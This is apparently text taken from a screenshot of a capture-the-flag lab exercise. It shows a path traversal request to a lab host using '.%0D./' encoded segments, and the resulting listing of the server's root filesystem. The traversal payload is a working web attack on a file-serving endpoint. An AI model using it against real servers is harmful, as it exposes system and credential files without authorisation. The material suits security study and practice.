 Index of /../../../../
10.10.10.165/.%0D./.%0D./.%0D./.%0D./
Index of /../../../../
Type Filename Last Modified Size
bin Tue, 12 Nov 2019 04:56:28 EST 20480
boot Fri, 25 Oct 2019 14:21:11 EDT 4096
dev Wed, 20 Nov 2019 14:18:28 EST 3160
etc Tue, 12 Nov 2019 04:56:49 EST 4096
home Fri, 25 Oct 2019 14:32:19 EDT 4096
initrd.img Fri, 25 Oct 2019 14:18:19 EDT 25768290
initrd.img.old Fri, 25 Oct 2019 14:18:11 EDT 25638807
lib Tue, 12 Nov 2019 04:56:20 EST 4096
lib32 Fri, 25 Oct 2019 14:15:43 EDT 4096
lib64 Fri, 25 Oct 2019 14:15:51 EDT 4096
libx32 Fri, 25 Oct 2019 14:15:43 EDT 4096
lost+found Fri, 25 Oct 2019 14:15:38 EDT 16384
media Fri, 25 Oct 2019 14:15:39 EDT 4096
mnt Fri, 25 Oct 2019 14:15:47 EDT 4096
opt Fri, 25 Oct 2019 14:15:47 EDT 4096
proc Wed, 20 Nov 2019 14:18:16 EST 0
root Tue, 12 Nov 2019 04:00:05 EST 4096
run Wed, 20 Nov 2019 14:43:20 EST 520
sbin Tue, 12 Nov 2019 04:56:28 EST 12288
srv Fri, 25 Oct 2019 14:15:47 EDT 4096
sys Wed, 20 Nov 2019 14:24:06 EST 0
tmp Wed, 20 Nov 2019 14:43:10 EST 4096
usr Fri, 25 Oct 2019 14:15:48 EDT 4096
var Fri, 25 Oct 2019 14:43:20 EDT 4096
vmlinuz Fri, 20 Sep 2019 06:51:55 EDT 5262576